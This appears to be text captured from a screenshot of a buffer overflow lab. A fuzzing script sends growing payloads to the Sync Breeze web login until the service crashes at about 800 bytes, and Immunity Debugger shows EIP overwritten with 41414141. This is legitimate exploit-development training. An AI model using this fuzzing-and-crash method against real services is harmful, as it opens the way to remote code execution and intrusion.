 irix@irix: /usr/share/metasploit-framework/tools/exploit
irix@irix: ~/Desktop/buffer_overflow
(irix㉿irix)-[~/Desktop/buffer_overflow]
$ ./fuzzing-web.py
Sending 100 bytes...
Response: HTTP/1.1 200 OK
Trying payload size: 100 bytes...
Sending 200 bytes...
Response: HTTP/1.1 200 OK
Trying payload size: 200 bytes...
Sending 300 bytes...
Response: HTTP/1.1 200 OK
Trying payload size: 300 bytes...
Sending 400 bytes...
Response: HTTP/1.1 200 OK
Trying payload size: 400 bytes...
Sending 500 bytes...
Response: HTTP/1.1 200 OK
Trying payload size: 500 bytes...
Sending 600 bytes...
Response: HTTP/1.1 200 OK
Trying payload size: 600 bytes...
Sending 700 bytes...
Response: HTTP/1.1 200 OK
Trying payload size: 700 bytes...
Sending 800 bytes...
Immunity Debugger - syncbrs.exe - [CPU - thread 00000930]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ?
Immunity: Consulting Services Manager
Registers (FPU) < < <
EAX 00000001
ECX 006102DC
EDX 00000358
EBX 00000000
ESP 01CB745C ASCII "AAAAAAAAAAAA"
EBP 00602448 ASCII "login"
ESI 0060B526
EDI 00F57C28
EIP 41414141
C 0 ES 002B 32bit 0(FFFFFFFF)
P 0 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 0 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 32B000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
Address Hex dump ASCII
00452000 00 00 00 00 00 00 00 00 ........
00452008 00 00 00 00 00 00 00 00 ........
00452010 25 73 20 25 73 20 25 73 %s %s %s
00452018 20 25 73 0A 00 00 00 00 %s.....
00452020 20 44 20 00 20 49 20 00 D . I .
00452028 20 57 20 00 45 52 52 00 W .ERR.
00452030 43 61 6E 6E 6F 74 20 63 Cannot c
00452038 72 65 61 74 65 20 73 65 reate se
01CB745C 41414141 AAAA
01CB7460 41414141 AAAA
01CB7464 41414141 AAAA
01CB7468 00F4BB00 .»ô.
01CB746C 00F57C28 (|õ.
01CB7470 00000006 ...
01CB7474 01CBAB18 «Ë
01CB7478 00000000 ....
01CB747C 00000000 ....
[14:06:57] Access violation when executing [41414141] - use Shift+F7/F8/F9 to pass exception to program
Paused
Search the web and Windows
2:07 PM
3/13/2025
Right Ctrl